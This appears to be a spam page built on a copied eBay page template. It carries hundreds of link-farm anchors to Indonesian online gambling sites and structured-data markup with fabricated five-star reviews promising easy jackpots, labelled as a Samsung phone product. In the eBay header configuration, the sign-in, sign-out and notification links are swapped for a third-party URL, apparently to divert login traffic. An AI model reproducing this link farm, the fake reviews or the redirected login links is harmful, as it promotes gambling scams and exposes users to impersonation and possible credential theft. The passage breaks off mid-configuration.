<a href="https://stberry.com/">slot mahjong coms.rajadewa138</a>
<a href="https://stberry.com/">indoxslot</a>
<a href="https://stberry.com/">petik168</a>
<a href="https://stberry.com/">91dewa</a>
<a href="https://stberry.com/">server toto</a>
<a href="https://stberry.com/">judi 303</a>
<a href="https://stberry.com/">byon88</a>
<a href="https://stberry.com/">goodtoto</a>
<a href="https://stberry.com/">linkgac0r77.online -</a>
<a href="https://stberry.com/">fendi88</a>
<a href="https://stberry.com/">biru toto</a>
<a href="https://stberry.com/">nadimtogel</a>
<a href="https://stberry.com/">daun77</a>
<a href="https://stberry.com/">mulantoto</a>
<a href="https://stberry.com/">rtpslot</a>
<a href="https://stberry.com/">onetogel</a>
<a href="https://stberry.com/">desa 4d</a>
<a href="https://stberry.com/">sbobetlevis988.online -</a>
<a href="https://stberry.com/">beton888</a>
<a href="https://stberry.com/">senangtogel</a>
<a href="https://stberry.com/">samson88</a>
<a href="https://stberry.com/">petruk 303</a>
<a href="https://stberry.com/">ugdewa88</a>
<a href="https://stberry.com/">situs gacoran coms.rajadewa138</a>
<a href="https://stberry.com/">inibet77</a>
<a href="https://stberry.com/">slot777wdgacor.online -</a>
<a href="https://stberry.com/">dewa surga</a>
<a href="https://stberry.com/">taksi4d</a>
<a href="https://stberry.com/">bagong88</a>
<a href="https://stberry.com/">sogoslot</a>
<a href="https://stberry.com/">sbobet88</a>
<a href="https://stberry.com/">mahjong slot apk</a>
<a href="https://stberry.com/">lotus88</a>
<a href="https://stberry.com/">megapulsa</a>
<a href="https://stberry.com/">nenektoto</a>
<a href="https://stberry.com/">ksatria gaming</a>
<a href="https://stberry.com/">koko500</a>
<a href="https://stberry.com/">76kbet</a>
<a href="https://stberry.com/">inibet88</a>
<a href="https://stberry.com/">topan33</a>
<a href="https://stberry.com/">airbet888</a>
<a href="https://stberry.com/">indosat4d</a>
<a href="https://stberry.com/">boswin</a>
<a href="https://stberry.com/">66bet</a>
<a href="https://stberry.com/">garuda55</a>
<a href="https://stberry.com/">eurototo</a>
<a href="https://stberry.com/">988slot</a>
<a href="https://stberry.com/">hoki303</a>
<a href="https://stberry.com/">gaspol168</a>
<a href="https://stberry.com/">situs slot gacor</a>
<a href="https://stberry.com/">mahjongsl0t77.online -</a>
<a href="https://stberry.com/">sv388</a>
<a href="https://stberry.com/">mahjongjepe622.online -</a>
<a href="https://stberry.com/">dewanaga777</a>
<a href="https://stberry.com/">sonic777</a>
<a href="https://stberry.com/">idncash</a>
<a href="https://stberry.com/">situshoki313.online -</a>
<a href="https://stberry.com/">slot777jepe300jt.site -</a>
<a href="https://stberry.com/">slot gacor kokohoki</a>
<a href="https://stberry.com/">link gacors coms.rajadewa138</a>
<a href="https://stberry.com/">taksu787</a>
<a href="https://stberry.com/">dana189</a>
<a href="https://stberry.com/">megaforwin</a>
<a href="https://stberry.com/">rajabet</a>
<a href="https://stberry.com/">togelup</a>
<a href="https://stberry.com/">masatogel</a>
<a href="https://stberry.com/">slot888gacorpol.online -</a>
<a href="https://stberry.com/">evos128</a>
<a href="https://stberry.com/">soju4d</a>
<a href="https://stberry.com/">perangwd188</a>
<a href="https://stberry.com/">she 777</a>
<a href="https://stberry.com/">slotjp636.online -</a>
<a href="https://stberry.com/">dota88</a>
<a href="https://stberry.com/">bantengmerah</a>
<a href="https://stberry.com/">gcr77</a>
<a href="https://stberry.com/">iblis4d</a>
<a href="https://stberry.com/">coinmpo</a>
<a href="https://stberry.com/">siera88</a>
<a href="https://stberry.com/">testoto</a>
<a href="https://stberry.com/">emasqq</a>
<a href="https://stberry.com/">batam4d</a>
<a href="https://stberry.com/">kapital77</a>
<a href="https://stberry.com/">sar288</a>
<a href="https://stberry.com/">slot8888 apk</a>
<a href="https://stberry.com/">bangsawan88</a>
<a href="https://stberry.com/">paito china</a>
<a href="https://stberry.com/">888mahjongduren777.space -</a>
<a href="https://stberry.com/">venustoto</a>
<a href="https://stberry.com/">mahjong ways 2 slot</a>
<a href="https://stberry.com/">robintoto</a>
<a href="https://stberry.com/">api500</a>
<a href="https://stberry.com/">dadu online</a>
<a href="https://stberry.com/">angkasa189</a>
<a href="https://stberry.com/">idolacash</a>
<a href="https://stberry.com/">javtogel</a>
<a href="https://stberry.com/">fultoto</a>
<a href="https://stberry.com/">surga66</a>
<a href="https://stberry.com/">dewanaga</a>
<a href="https://stberry.com/">bima777</a>
<a href="https://stberry.com/">mega hoki</a>
<a href="https://stberry.com/">scatter hitam</a>
<a href="https://stberry.com/">jituwin</a>
<a href="https://stberry.com/">sbobet889max site</a>
<a href="https://stberry.com/">atm969</a>
<a href="https://stberry.com/">situsgacor358jepe.site -</a>
<a href="https://stberry.com/">agen gacor</a>
<a href="https://stberry.com/">jaguar888</a>
<a href="https://stberry.com/">sasuke788</a>
<a href="https://stberry.com/">hqtoto805</a>
<a href="https://stberry.com/">linknaga609.online -</a>
<a href="https://stberry.com/">bancitoto</a>
<a href="https://stberry.com/">cantik88</a>
<a href="https://stberry.com/">situs gacors --ini(jostotohk.com)</a>
<a href="https://stberry.com/">muliaslot88</a>
<a href="https://stberry.com/">togelin</a>
<a href="https://stberry.com/">slot okesultan.net</a>
<a href="https://stberry.com/">slot777wd20juta online</a>
<a href="https://stberry.com/">66ebet</a>
<a href="https://stberry.com/">nagatoto</a>
<a href="https://stberry.com/">unipin ff max</a>
<a href="https://stberry.com/">hemat138</a>
<a href="https://stberry.com/">topi188</a>
<a href="https://stberry.com/">slot777dewa.online -</a>
<a href="https://stberry.com/">mahjongx1000jp.space -</a>
<a href="https://stberry.com/">bonanza77</a>
<a href="https://stberry.com/">maha zeus</a>
<a href="https://stberry.com/">pragmatic200jt.site -</a>
<a href="https://stberry.com/">pragmaticwins825.online -</a>
<a href="https://stberry.com/">boswin168</a>
<a href="https://stberry.com/">mami188 login</a>
<a href="https://stberry.com/">slot mahjong --ol(mantra55)</a>
<a href="https://stberry.com/">link gacors coms.galaxy77</a>
<a href="https://stberry.com/">situs mahjong --slot(slot80.com)</a>
<a href="https://stberry.com/">mpl77</a>
<a href="https://stberry.com/">bmw77</a>
<a href="https://stberry.com/">jojobet</a>
<a href="https://stberry.com/">samehadaku</a>
<a href="https://stberry.com/">ojol777</a>
<a href="https://stberry.com/">tarikwdku88</a>
<a href="https://stberry.com/">usaha888</a>
<a href="https://stberry.com/">pragmaticfanta988 online</a>
<a href="https://stberry.com/">slot77 apk</a>
<a href="https://stberry.com/">garudajitu</a>
<a href="https://stberry.com/">sbobetcash</a>
<a href="https://stberry.com/">betogel</a>
<a href="https://stberry.com/">sbobet88w1nning.online -</a>
<a href="https://stberry.com/">balap toto</a>
<a href="https://stberry.com/">slot777jp alternatif</a>
<a href="https://stberry.com/">bgibola</a>
<a href="https://stberry.com/">linkidrhoki138jepe.online -</a>
<a href="https://stberry.com/">sloter99</a>
<a href="https://stberry.com/">link gacors coms.nagatoto168</a>
<a href="https://stberry.com/">polabet303</a>
<a href="https://stberry.com/">soju888</a>
<a href="https://stberry.com/">slot8895win.online -</a>
<a href="https://stberry.com/">slot mahjong coms.slot80.com</a>
<a href="https://stberry.com/">agenslot</a>
<a href="https://stberry.com/">kantorbola</a>
<a href="https://stberry.com/">situs gacors --in(ligamaster77)</a>
<a href="https://stberry.com/">sbobetx1000jp.space -</a>
<a href="https://stberry.com/">situs gacors --on(raja138)</a>
<a href="https://stberry.com/">rajampo</a>
<a href="https://stberry.com/">wdyuk</a>
<a href="https://stberry.com/">link gacors --pg(galaxy77)</a>
<a href="https://stberry.com/">slot888depoqris.online -</a>
<a href="https://stberry.com/">mahjong ways</a>
<a href="https://stberry.com/">slot888pastiwd20jt.online -</a>
<a href="https://stberry.com/">slot888selalugacor.online -</a>
<a href="https://stberry.com/">777mahjongwayys.space -</a>
<a href="https://stberry.com/">88dewa</a>
<a href="https://stberry.com/">slot mahjong offline</a>
<a href="https://stberry.com/">link gacors --id(nagatoto168)</a>
<a href="https://stberry.com/">situsidrhoki138sikat.online -ðŸ€„</a>
<a href="https://stberry.com/">mahjong22jpgac0r.site -</a>
<a href="https://stberry.com/">slotrajadewa888.online -</a>
<a href="https://stberry.com/">888mahjongapk8.space -</a>
<a href="https://stberry.com/">anaktoto</a>
<a href="https://stberry.com/">gayo88</a>
<a href="https://stberry.com/">permen4d</a>
<a href="https://stberry.com/">birutoto</a>
<a href="https://stberry.com/">sawer4d</a>
<a href="https://stberry.com/">musik4d</a>
<a href="https://stberry.com/">becak4d</a>
<a href="https://stberry.com/">rasa4d</a>
<a href="https://stberry.com/">metro4d</a>
<a href="https://stberry.com/">ajaib881</a>
<a href="https://stberry.com/">larisbet303</a>
<a href="https://stberry.com/">topanbet</a>
<a href="https://stberry.com/">pecah5000</a>
<a href="https://stberry.com/">mentawai4d</a>
<a href="https://stberry.com/">mega389</a>
<a href="https://stberry.com/">konco88</a>
<a href="https://stberry.com/">gasjp</a>
<a href="https://stberry.com/">gacor02</a>
<a href="https://stberry.com/">asokaslot</a>
<a href="https://stberry.com/">nawatoto</a>
<a href="https://stberry.com/">arogantoto</a>
<a href="https://stberry.com/">sulebet</a>
<a href="https://stberry.com/">ligaciputara</a>
<a href="https://stberry.com/">olongbet</a>
<a href="https://stberry.com/">pandora88</a>
<a href="https://stberry.com/">sbctoto</a>
<a href="https://stberry.com/">bbni4d</a>
<a href="https://stberry.com/">neko4d</a>
<a href="https://stberry.com/">gobertoto</a>
<a href="https://stberry.com/">paritoto</a>
<a href="https://stberry.com/">kebaya4d</a>
<a href="https://stberry.com/">meme4d</a>
<a href="https://stberry.com/">mponusa</a>
<a href="https://stberry.com/">mpo88asia</a>
<a href="https://stberry.com/">qqberak</a>
<a href="https://stberry.com/">sarjanaslot</a>
<a href="https://stberry.com/">kampungbola99</a>
<a href="https://stberry.com/">tajirslot</a>
<a href="https://stberry.com/">linetogel</a>
<a href="https://stberry.com/">modal4d</a>
<a href="https://stberry.com/">jamuslot</a>
<a href="https://stberry.com/">papabet88</a>
<a href="https://stberry.com/">mamabet88</a>
<a href="https://stberry.com/">ipinslot</a>
<a href="https://stberry.com/">angsa4d</a>
<a href="https://stberry.com/">pecah404</a>
<a href="https://stberry.com/">jojon138</a>
<a href="https://stberry.com/">desabet</a>
<a href="https://stberry.com/">parkirslot</a>
<a href="https://stberry.com/">bahasatoto</a>
<a href="https://stberry.com/">bataraslot</a>
<a href="https://stberry.com/">bataratoto</a>
<a href="https://stberry.com/">boruna toto</a>
<a href="https://stberry.com/">fins88</a>
<a href="https://stberry.com/">empire88</a>
<a href="https://stberry.com/">pos4d</a>
<a href="https://stberry.com/">exototo</a>
<a href="https://stberry.com/">vespatogel</a>
<a href="https://stberry.com/">joswd</a>
    </div>
    <script type='application/ld+json'>
      {
        "@type": "WebPage",
        "name": "SITUS GACOR > Keseruan Bermain Slot Gacor Dan Slot Maxwin Dengan Kemenangan Jackpot Beruntun",
        "url": "https://stberry.com/",
        "mainEntity": {
          "@type": "WebPageElement",
          "offers": {
            "@type": "Offer",
            "availability": "http://schema.org/InStock",
            "itemOffered": [{
              "@type": "Product",
              "name": "SITUS GACOR > Keseruan Bermain Slot Gacor Dan Slot Maxwin Dengan Kemenangan Jackpot Beruntun",
              "url": "https://stberry.com/",
              "image": ["https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png"],
              "brand": "Samsung",
              "model": "Samsung Galaxy S23 Ultra",
              "offers": [null],
              "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "5.0",
                "reviewCount": "777"
              },
              "review": [{
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "SLOT GACOR"
                },
                "datePublished": "Okt 19, 2025",
                "reviewBody": "SLOT777 bener-bener gacor. Main bentar langsung free spin, jackpotnya juga gampang cair. Paling penting kemenangan pasti dibayar!",
                "name": "Situs SLOT777 GACOR gampang menang!",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "SITUS MAXWIN"
                },
                "datePublished": "Sept 29, 2025",
                "reviewBody": "RTP paling gila real SLOT777 ini",
                "name": "RTP gacor banget",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "AGEN SLOT"
                },
                "datePublished": "Sept 24, 2025",
                "reviewBody": "Baru pertama main di PG Soft LANGSUNG TEMBUS MAXWIN COY",
                "name": "Jackpot gede langsung cair",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "BANDAR TOTO"
                },
                "datePublished": "Sept 27, 2025",
                "reviewBody": "Main Situs di SLOT777 bikin nagih. Tiap hari selalu ada scatter dan free spin. Gampang banget buat menang. ",
                "name": "Gacor tiap hari",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "SLOT88"
                },
                "datePublished": "Dec 13, 2025",
                "reviewBody": "Udah beberapa kali WD, selalu cair cepat tanpa dipersulit. Main jadi lebih tenang karena pasti dibayar.",
                "name": "Kemenangan selalu dibayar",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "SLOT777"
                },
                "datePublished": "Sep 12, 2025",
                "reviewBody": "Kadang sempat sepi scatter, tapi overall masih gampang menang. Jackpotnya besar dan sering muncul.",
                "name": "Pernah zonk tapi tetap gacor",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "4"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "SITUS MAXWIN"
                },
                "datePublished": "Apr 18, 2024",
                "reviewBody": "Slot Online di SLOT777 beneran gacor baget euy, ini si link slot gacor terbaru yang pernah di liat",
                "name": "Situs SLOT777 gacor terpercaya",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "GAME GACOR"
                },
                "datePublished": "Jul 12, 2025",
                "reviewBody": "Fitur bonusnya banyak, scatter gampang keluar. Jackpot gede juga nggak susah didapat.",
                "name": "Mantap banget!",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "RTP HARI INI"
                },
                "datePublished": "May 04, 2024",
                "reviewBody": "Selain gampang menang, deposit & withdraw juga aman. Main jadi nyaman banget. ",
                "name": "Situs SLOT777 gampang menang & aman",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "AUTO MAXWIN"
                },
                "datePublished": "Dec 24, 2024",
                "reviewBody": "Luar biasa, baru main sekali langsung meledak!",
                "name": "Gila, baru main sebentar, scatter langsung datang",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }]
            }]
          }
        },
        "@context": "http://schema.org"
      }
    </script>
    <div class="vim x-bluekai" data-testid='x-bluekai'></div>
    <noscript></noscript>
  </div>
  <!--M_a4d68c6e/-->
  <div id="gh-fwrap"></div>
  <div class="adBanner ad ads adsbox doubleclick ad-placement ad-placeholder adbadge BannerAd" style="height:1px;overflow:hidden;" id="gh-bulletin-det"></div>
  <div id="ghw-static-footer" style="display:none">
    <footer style="font-family:&#39;Market Sans&#39;;color:#41413f;font-size:11px">Copyright © 1995-2025 eBay Inc. All Rights Reserved. <a style="color:#707070;" href="https://stberry.com/">Accessibility</a>, <a style="color:#707070;" href="https://stberry.com/">User Agreement</a>, <a style="color:#707070;" href="https://stberry.com/">Privacy</a>, <a style="color:#707070;" href="https://stberry.com/">Consumer Health Data</a>, <a style="color:#707070;" href="https://stberry.com/">Payments Terms of Use</a>, <a style="color:#707070;" href="https://stberry.com/">Cookies</a>, <a style="color:#707070;" href="https://stberry.com/">CA Privacy Notice</a>, <a style="color:#707070;" href="https://stberry.com/">Your Privacy Choices</a> and <a style="color:#707070;" href="https://stberry.com/">AdChoice</a></footer>
  </div>
  <script>(function(){let GH=window.GH;const f=document.getElementById("glbfooter");const fw=document.getElementById("gh-fwrap");if(f&&fw){fw.appendChild(f);f.removeAttribute("style");if(GH&&GH.__private){GH.__private.ghftrmoved=true}};if(GH&&GH.__private&&GH.__private.ghftrmoved){GH.__private.ghftr={"legal":{"FOOTERLINKS":[{"name":"LINK","url":"https://stberry.com/","txt":"Accessibility","sp":"m571.l170738"},{"name":"LINK","url":"https://stberry.com/","txt":"User Agreement","sp":"m571.l170737"},{"name":"LINK","url":"https://stberry.com/","txt":"Privacy","sp":"m571.l170739"},{"name":"LINK","url":"https://stberry.com/","txt":"Consumer Health Data","sp":"m571.l182077"},{"name":"LINK","url":"https://stberry.com/","txt":"Payments Terms of Use","sp":"m571.l170740"},{"name":"LINK","url":"https://stberry.com/","txt":"Cookies","sp":"m571.l170741"},{"name":"LINK","url":"https://stberry.com/","txt":"CA Privacy Notice","sp":"m571.l174785"},{"name":"LINK","url":"https://stberry.com/","txt":"Your Privacy Choices","css":"gf-privacy-choises","sp":"m571.l170742"},{"name":"LINK","url":"https://stberry.com/","txt":"AdChoice","sp":"m571.l170743"}]},"smallLinks":{"FOOTERLINKS":[{"name":"LINK","url":"https://www.ebayinc.com","txt":"About eBay","sp":"m571.l2602"},{"name":"LINK","url":"https://stberry.com/","txt":"Announcements","sp":"m571.l2935"},{"name":"LINK","url":"https://stberry.com/","txt":"Community","sp":"m571.l1540"},{"name":"LINK","url":"https://stberry.com/","txt":"Security Center","sp":"m571.l2616"},{"name":"LINK","url":"https://stberry.com/","txt":"Seller Center","sp":"m571.l1613"},{"name":"LINK","url":"https://stberry.com/","txt":"Policies","sp":"m571.l2604"},{"name":"LINK","url":"https://stberry.com/","txt":"Affiliates","sp":"m571.l3947"},{"name":"LINK","url":"https://stberry.com/","txt":"Help & Contact","sp":"m571.l1545"},{"name":"LINK","url":"https://stberry.com/","txt":"Site Map","sp":"m571.l2909"}]}}};document.dispatchEvent(new CustomEvent('gh-showfooter'));const ch=document.querySelector("#gh.gh-header");if(!ch){document.getElementById("ghw-static-footer").removeAttribute("style");}})();</script>
  <!-- RcmdId Footer,RlogId t6diiebinbbacut%60ddlkr%3D9bjhadjofdbbqrce%60jhs.3de5fb161%3F*w%60ut02%2B3svqk-199654419a2-0x804 -->
  <!-- SiteId: 0, Environment: production, AppName: globalheaderweb, PageId: 4479693 -->
  <!-- ghw_reverted -->
  <div id="widget-platform">
    <script type="application/javascript">window.widget_platform={"renderType":1,"renderDelay":500,"triggerFallBack":true,"status":4,"queryParam":null,"widgets":[{"html":"","css":null,"js":null,"jsInline":null,"init":""}],"showdiag":[]};</script>
    <div id='gh_user' style='display:none;'></div>
  </div>
  <script src='https://ir.ebaystatic.com/cr/v/c01/code.jquery.com_jquery-3.7.1.min.js'></script>
  <script crossorigin type="text/javascript" src="https://ir.ebaystatic.com/rs/c/globalheaderweb/runtime.6e0b9303.js"></script>
  <script crossorigin type="text/javascript" src="https://ir.ebaystatic.com/rs/c/globalheaderweb/index_lcNW.602e8805.js"></script>
  <script type="text/javascript">$mwp_globalheaderweb="https://ir.ebaystatic.com/rs/c/globalheaderweb/";$globalheaderweb_C=(window.$globalheaderweb_C||[]).concat({"o":{"g":{"gh_lang":"en-US","gh_siteid":900,"gh_pageid":"2322090","gh_searchAutocomplete":{"acNoSuggestions":"No suggestions","acHideSuggestions":"Hide eBay suggestions","acShowSuggestions":"Show search suggestions","acPopularProducts":"Popular Products","acSuggCategory":"{suggestion} <u>–\u003C/u> <i>{category}\u003C/i>","acCatalog":"<a href=\"https://www.ebay.com/ctg/?_pid=#P#&amp;_trksid=\"/>","acAllCategories":"All Categories","acViewAllSaved":"<a href=\"/mye/myebay/savedsearches\">View All Saved<em>&gt;\u003C/em>\u003C/a>","acSuggCategoryIn":"{suggestion} <u>–\u003C/u> <u>in\u003C/u> <i>{category}\u003C/i>","acSuggCategorySaved":"\"{suggestion} <u>in\u003C/u> <i>{category}\u003C/i><em>|\u003C/em> <span>Saved\u003C/span>","acSuggSaved":"{suggestion} <span>Saved\u003C/span>","acSuggCategoryRecent":"{suggestion} <u>in\u003C/u> <i>{category}\u003C/i><em>|\u003C/em> <span>Recent\u003C/span>","acSuggRecent":"{suggestion} <span>Recent\u003C/span>","acSuggStore":"{suggestion} <u>–\u003C/u> <u>in\u003C/u><i>eBay Stores\u003C/i>","acSuggCategoryInAria":"{suggestion} in {category}","acViewAllSavedAria":"View All Saved","acHedSavedSearch":"Saved searches","acHedSavedSeller":"Saved sellers","acHedRecentSearch":"Recent searches","acHedPopularSearch":"Popular searches","acResultsAccessibility":"{count} results available; to navigate, use up and down arrow keys or swipe left and right on touch devices.","acNewnessIndicator":"new results available."},"gh_content":{"greetingSignedOutUnrecognized":"Hi! <a _sp=\"{signinSp}\" href=\"{signInLink}\">Sign in\u003C/a><span class=\"hide-at-md\"> or <a _sp=\"{registerSp}\" href=\"{registerLink}\">register\u003C/a>\u003C/span>","greetingSignedOutRecognized":"Hi! (<a _sp=\"{signinSp}\" href=\"{signInLink}\">Sign in\u003C/a>)","greetingUser":"Hi <span>{username}!\u003C/span>","greetingProfilePictureAltText":"Profile Picture","greetingAccountSettingsLink":"Account settings","greetingSignOutLink":"Sign out","greetingSignIn":"<a _sp=\"{signinSp}\" href=\"{signInLink}\">Sign in\u003C/a> to see your user information.","signInMessage":"Please <a _sp=\"{signinSp}\" href=\"{signInLink}\">sign-in\u003C/a> to view notifications.","notificationErrorMessage":"We ran into a problem and can't show your notifications right now.","flyoutGenericError":"There was an error. Please try again later.","watchlist":"Watchlist","loading":"Loading...","cartEmpty":"Your shopping cart is empty","cartFull":"Your shopping cart contains {cartCount} items","AR":"Argentina","AU":"Australia","AT":"Austria","BY":"Belarus","BE":"Belgium","BO":"Bolivia","BR":"Brazil","CA":"Canada","CL":"Chile","CN":"China","CO":"Colombia","CR":"Costa Rica","DO":"Dominican Republic","EC":"Ecuador","SV":"El Salvador","FR":"France","DE":"Germany","GT":"Guatemala","HN":"Honduras","HK":"Hong Kong","IN":"India","IE":"Ireland","IL":"Israel","IT":"Italy","JP":"Japan","KZ":"Kazakhstan","KR":"Korea","MY":"Malaysia","MX":"Mexico","NL":"Netherlands","NZ":"New Zealand","NI":"Nicaragua","PA":"Panama","PY":"Paraguay","PE":"Peru","PH":"Philippines","PL":"Poland","PT":"Portugal","PR":"Puerto Rico","RU":"Russia","SG":"Singapore","ES":"Spain","CH":"Switzerland","TW":"Taiwan","TR":"Turkey","GB":"United Kingdom","UY":"Uruguay","US":"United States","VE":"Venezuela","star_1":"Yellow star for feedback score from 10 to 49","star_2":"Blue star for feedback score from 50 to 99","star_3":"Turquoise star for feedback score from 100 to 499","star_4":"Purple star for feedback score from 500 to 999","star_5":"Red star for feedback score from 1,000 to 4,999","star_6":"Green star for feedback score from 5,000 to 9,999","star_7":"Yellow shooting star for feedback score from 10,000 to 24,999","star_8":"Turquoise shooting star for feedback score from 25,000 to 49,999","star_9":"Purple shooting star for feedback score from 50,000 to 99,999","star_10":"Red shooting star for feedback score from 100,000 to 499,999","star_11":"Green shooting star for feedback score from 500,000 to 999,999","star_12":"Silver shooting star for feedback score from 1,000,000 or more","fsom_text":"Switch to mobile site","footerCopyrightText":"Copyright © 1995-{currentYear} eBay Inc. All Rights Reserved.","and":"and","notifications":"Notifications","a11yExpandMyEbay":"Expand My eBay","a11yExpandLanguage":"Expand Language","a11yExpandNotifications":"Expand Notifications","a11yExpandWatchList":"Expand Watch List","a11yExpandCart":"Expand Cart","a11yExpandSellMenu":"Expand Sell Menu","shipToLabel":"Ship to","shipToErrMsg":"Error: Try Again","shipToLoading":"Loading","shipToCloseDialog":"Close dialogue","gfFlagChangeSite":"change site","a11ySelectedLanguage":"Select Language. Current: "},"gh_gadgetDomain":"https://www.ebay.com"},"w":[["s0-1-4",0,{}],["s0-1-4-1-0",1,{}],["s0-1-4-1-2",2,{}],["s0-1-4-2-0",3,{"resources":[{"name":"widgetDeliveryPlatform","url":"https://ir.ebaystatic.com/cr/v/c1/globalheader_widget_platform__v2-b70676194b.js"},{"name":"behaviorJsCollection","url":"https://ir.ebaystatic.com/cr/v/c01/aW5ob3VzZWpzMTc0MTMwNzcyODM5Ng==-1.0.0.min.js"},{"name":"autoTrackingWidget","url":"https://ir.ebaystatic.com/cr/v/c01/bf165130-1c0e-11f0-9cd2-0242ac120002.min.js"},{"name":"webResourceTracker","url":"https://ir.ebaystatic.com/rs/v/mjgerh5fmy51nnbwjoml1g1juqs.js"},{"name":"inflowHelp","url":"/ifh/inflowcomponent?callback=Inflow.cb"}]},{"f":1}],["s0-1-4-3",4,{},{"f":1}],["s0-1-4-4",5,{},{"f":1}],["s0-1-4-5",6,{}],["s0-1-4-8-3[0]-0",7,{"links":{"SIGN_IN_DEFAULT":{"url":"https://viplink.me/pablo77","_sp":"m570.l1524"},"SIGN_IN_RECOGNIZED":{"url":"https://viplink.me/pablo77","_sp":"m570.l2620"},"REGISTER":{"url":"https://signup.ebay.com/pa/crte","_sp":"m570.l2621"},"SIGN_OUT":{"url":"https://viplink.me/pablo77","_sp":"m570.l2622"},"MY_COLLECTIONS":{"url":"https://www.ebay.com/cln/_mycollections","_sp":"m570.l4461"},"ACCOUNT_SETTINGS":{"url":"https://accountsettings.ebay.com/uas","_sp":"m570.l3399"},"PROFILE_MY_WORLD":{"url":"https://stberry.com/","_sp":"m570.l3331"},"PROFILE_FEEDBACK":{"url":"https://feedback.ebay.com/ws/eBayISAPI.dll?ViewFeedback2&userid=@@","_sp":"m570.l3333"}},"isMyeBayNavPhase1Enabled":false},{"f":1,"s":{"server":true,"user":{"isAuthenticatedUser":false,"isRecognizedUser":false},"loaded":false,"error":false,"errorCode":""}}],["s0-1-4-8-3[0]-0-8",8,{},{"f":1,"s":{"signInURL":"https://viplink.me/pablo77","registerationURL":"https://signup.ebay.com/pa/crte"}}],["s0-1-4-8-6",9,{},{"f":1,"s":{"open":false,"error":false,"loaded":false,"shipToText":"","label":"","loading":false,"showShipTo":false}}],["s0-1-4-8-7",10,{}],["s0-1-4-8-10-0",11,{"domain":"https://www.ebay.com"},{"f":1,"s":{"init":false,"error":false,"loaded":false,"requestingData":false}}],["s0-1-4-8-11",12,{"isMyeBayNavPhase1Enabled":false}],["s0-1-4-8-11-0",13,{"class":"gh-my-ebay","align":"left","a11yExpandLabel":"Expand My eBay","showChevron":true,"href":"https://www.ebay.com/mys/home?source=GBH","sp":"m570.l2919","disableOnSomeTouchDevices":true,"disableOnVerySmallScreens":true,"target":{},"dialog":{}},{"e":[["open","handleOpen",false,["m570.l2919"]]],"f":1,"p":"s0-1-4-8-11","s":{"isActive":false},"u":["linkOnly"]}],["s0-1-4-8-12-0",14,{"signInURL":"https://viplink.me/pablo77"},{"f":1,"s":{"notificationCount":0,"error":false,"isSignedIn":false,"loading":false,"loaded":false}}],["s0-1-4-8-13-1",15,{"model":{"url":"https://cart.ebay.com","sp":"m570.l2633","exc":"2495737"}},{"f":1,"s":{"error":false,"loaded":false,"cartCount":0}}],["s0-1-4-11-0",16,{"cols":[[{"parent":{"sp":"3410","url":"https://www.ebay.com/b/Auto-Parts-and-Vehicles/6000/bn_1865334","txt":"Motors"},"children":[{"sp":"3638","url":"https://www.ebay.com/b/Auto-Parts-Accessories/6028/bn_569479","txt":"Parts & accessories"},{"sp":"3637","url":"https://www.ebay.com/b/Cars-Trucks/6001/bn_1865117","txt":"Cars & trucks"},{"sp":"3636","url":"https://www.ebay.com/b/Motorcycles/6024/bn_1865434","txt":"Motorcycles"},{"sp":"3639","url":"https://www.ebay.com/b/Other-Vehicles-Trailers/6038/bn_1865426","txt":"Other vehicles"}]},{"parent":{"title":"Your new destination for Clothing, Shoes & Accessories on eBay","sp":"3409","url":"https://www.ebay.com/b/Clothing-Shoes-Accessories/11450/bn_1852545","txt":"Clothing & Accessories"},"children":[{"sp":"3632","url":"https://www.ebay.com/b/Women/260010/bn_7116391826","txt":"Women"},{"sp":"3633","url":"https://www.ebay.com/b/Men/260012/bn_7116419459","txt":"Men"},{"sp":"3634","url":"https://www.ebay.com/b/Designer-Handbags/bn_7117629183","txt":"Handbags"},{"sp":"3635","url":"https://www.ebay.com/b/Collectible-Sneakers/bn_7000259435","txt":"Collectible Sneakers"}]},{"parent":{"sp":"3414","url":"https://www.ebay.com/b/Sporting-Goods/888/bn_1865031","txt":"Sporting goods"},"children":[{"sp":"3648","url":"https://www.ebay.com/b/Hunting-Equipment/7301/bn_1865054","txt":"Hunting Equipment"},{"sp":"4135","url":"https://www.ebay.com/b/Golf-Equipment/1513/bn_1849088","txt":"Golf Equipment"},{"sp":"3648","url":"https://www.ebay.com/b/Outdoor-Sports/159043/bn_1855398","txt":"Outdoor sports"},{"sp":"3651","url":"https://www.ebay.com/b/Cycling-Equipment/7294/bn_1848937","txt":"Cycling Equipment"}]}],[{"parent":{"title":"Your shopping destination for the best selection and value in electronics and accessories","sp":"3413","url":"https://www.ebay.com/b/Electronics/bn_7000259124","txt":"Electronics"},"children":[{"sp":"3653","url":"https://www.ebay.com/b/Computers-Tablets-Network-Hardware/58058/bn_1865247","txt":"Computers, Tablets & Network 